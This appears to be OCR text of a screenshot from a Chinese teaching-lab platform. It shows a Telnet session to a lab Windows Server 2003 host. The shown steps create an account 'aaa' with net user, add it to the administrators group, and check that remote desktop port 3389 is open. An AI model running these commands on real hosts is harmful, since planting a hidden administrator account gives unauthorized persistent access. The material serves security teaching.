 学生实验
不安全
192.168.19.230/student/studentCourse/tpl?act=vm&nolayout=1&teuid=9979850a-565f-11ec-8db0-b49691123b0c&taskId=19288&courseId=719&topoId=18
返回
关闭虚机
截屏
发送 Ctrl+Alt+Del
重置虚机
开始录制
删除视频
我的电脑
网上邻居
回收站
Internet
Explorer
Mozilla
Firefox
实验工具集
tools
Wireshark
实验工具箱
Telnet 192.168.1.3
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.1.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\WINDOWS\system32>
开始
»
Telnet 192.16...
CH
6:44
该课件仅用于教学，请勿用于其他用途。
虚拟机
详细参考
实验笔记
实验视频
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.1.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\WINDOWS\system32>
图6
2.3 输入命令“net user aaa 123456 /add”在远程主机上添加
帐户aaa，密码：123456。如图7所示
Telnet 192.168.1.3
C:\WINDOWS\system32>net user aaa 123456 /add
net user aaa 123456 /add
命令成功完成。
图7
2.4 输入命令“net localgroup administrators aaa /add”把
帐户aaa添加到管理员组。如图8所示
Telnet 192.168.1.3
C:\WINDOWS\system32>net localgroup administrators aaa /add
net localgroup administrators aaa /add
命令成功完成。
C:\WINDOWS\system32>
图8
2.5 输入命令“netstat -an”查看远程主机开放端口，发现3389
已经打开。如图9所示
15:03
2021/12/6